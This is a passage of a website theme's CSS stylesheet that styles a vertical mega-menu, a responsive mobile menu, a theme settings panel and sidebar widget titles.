  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  z-index: 9;
  visibility: hidden;
}
.wrapper_vertical_menu .dropdown-sub {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu {
  position: relative;
  margin: 0;
  border: 1px solid #efefef;
  background-color: #fff;
  border-top: 0;
  z-index: 9;
}
.wrapper_vertical_menu .vertical-megamenu > li {
  padding: 0 15px;
  background: none;
  border: 0;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
  border-bottom: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li > a {
  font-size: 14px;
  padding: 0 20px 0 30px;
  line-height: 50px;
  font-weight: 600;
  color: #222222;
  border-bottom: 1px solid #efefef;
}
.wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  position: absolute;
  left: 0;
  top: 16px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  right: 0;
  left: auto;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a {
  padding: 0 30px 0 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  position: absolute;
  left: 100%;
  top: 0;
  border-radius: 0;
  min-width: 230px;
  padding: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  position: absolute;
  left: 100%;
  margin: 0;
  top: 0;
  background: #fff;
  display: none;
  min-width: 230px;
  padding: 0;
  border-radius: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a {
  background-color: #f7f7f7;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:hover:after {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  content: '\f105';
  font-family: fontawesome;
  font-size: 14px;
  color: #7d7d7d;
  position: absolute;
  right: 0px;
  top: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  left: 0px;
  right: auto;
  content: '\f104';
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding-left: 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu.visible {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #eee;
  box-shadow: 2px 3px 5px #999;
  border-radius: 0;
  box-shadow: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li {
  line-height: 32px;
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li a {
  color: #777;
  font-size: 14px;
  position: relative;
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: none;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background-color: #fff;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li {
  padding: 0 30px;
  line-height: normal;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding: 6px 10px;
  font-size: 14px;
  line-height: 20px;
  position: relative;
  background-color: #fff;
  padding-left: 15px;
  text-transform: capitalize;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding-left: 0;
  padding-right: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a {
  background: #fff;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a:before,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > li {
  position: static;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  clear: none;
  position: absolute;
  max-width: 260px !important;
  width: 260px !important;
  top: 0;
  right: 0;
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a {
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a:before {
  width: 0;
  margin: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  right: auto;
  left: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 {
  min-width: 600px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li {
  width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  clear: both;
  width: 100%;
  background-color: #ddd;
  height: 60px;
  line-height: 60px;
  padding: 0 30px;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li {
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li span {
  font-size: 14px;
  color: #666;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li:first-child span {
  font-weight: bold;
  color: #222222;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu.menu-fashion > .column-3 .onews-menu-img {
  width: 100%;
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 {
  min-width: 650px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img {
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a {
  padding: 0;
  border: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a .have-title .menu-title {
  padding-bottom: 10px;
  display: block;
  border-bottom: 1px #eee solid;
  margin-bottom: 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 {
  min-width: 885px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li {
  width: 285px !important;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li > .dropdown-menu {
  padding: 5px 15px 18px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li.onews-menu-img > a  .menu-title {
  margin-top: 24px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu {
  border: 0;
  border-radius: 0;
  box-shadow: 2px 3px 5px #999;
  margin: 0;
  padding: 0 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  width: 205px;
  padding: 25px 15px 10px;
  float: left;
  line-height: unset;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:hover > a {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.dropdown-submenu > a {
  margin-bottom: 5px;
  padding: 0 0 10px;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span {
  display: block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a:after,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span:after {
  display: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:last-child > a {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li > a {
  padding: 0;
  line-height: 38px;
  display: block;
  font-size: 14px;
  color: #7d7d7d;
  position: relative;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a {
  padding-left: 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 14px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a .menu-title {
  padding: 0;
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.active a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:hover a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 360px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 540px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 720px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col3-img-right {
  padding: 30px 10px 25px 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-icon > a span.fa {
  margin: 0 7px 0 0;
  display: inline-block;
  width: 20px;
  text-align: center;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 18px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.mega-menu .wrap-content {
  overflow: hidden;
}
.mega-menu .wrap-content .item {
  float: left;
  width: 25%;
  padding: 0 15px;
}
.mega-menu .wrap-content .item .item-image img {
  margin-bottom: 10px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.mega-menu .wrap-content .item .item-image:hover img {
  opacity: 0.9;
}
.mega-menu .wrap-content .item .item-content h3 {
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif !important;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
}
.mega-menu .wrap-content .item .item-content ul > li > a {
  padding: 10px 0;
  font-size: 14px;
  color: #7d7d7d;
}
.mega-menu .wrap-content .item .item-content ul > li > a:hover {
  color: #dd0000;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.header-style2 .resmenu-container .navbar-toggle .icon-bar {
  background: #f7f7f7;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 55px;
  padding: 0;
  min-width: 300px;
  background: #464646;
  z-index: 999;
}
.header-style3 .resmenu-container .menu-responsive-wrapper {
  top: 43px;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  background: #111;
  cursor: pointer;
  text-align: center;
  line-height: 39px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: FontAwesome;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #dd0000;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #dd0000;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-300px,0);
  -moz-transform: translate(-300px,0);
  -o-transform: translate(-300px,0);
  -ms-transform: translate(-300px,0);
  transform: translate(-300px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #464646;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
  text-transform: uppercase;
  padding: 40px 0;
  text-align: center;
  background: #111;
  color: #eee;
  margin-bottom: 0;
  border-bottom: 1px solid #858585;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
  border-bottom: 1px solid #555;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
  content: "\f00d";
  font-family: FontAwesome;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
  color: #dd0000;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
    z-index: 99;
    margin: 4px 0;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 9px 0;
  }
  .header-style2 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 21px 0;
    border: 1px #fff solid;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 40%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.onews-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .onews-radio-img input[type="radio"],
#cpanel-form .onews-radio-img span {
  display: none;
}
#cpanel-form .onews-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .onews-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget .widget-inner .block-title-widget {
  margin-bottom: 10px;
}
.sidebar .widget .widget-inner .block-title-widget h2 {
  position: relative;
  padding: 15px 15px 10px 0;
  color: #222222;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0;
  border-bottom: 1px #ebebeb solid;
}
.sidebar .widget .widget-inner .block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2 {
  padding: 15px 0 10px 15px;
}
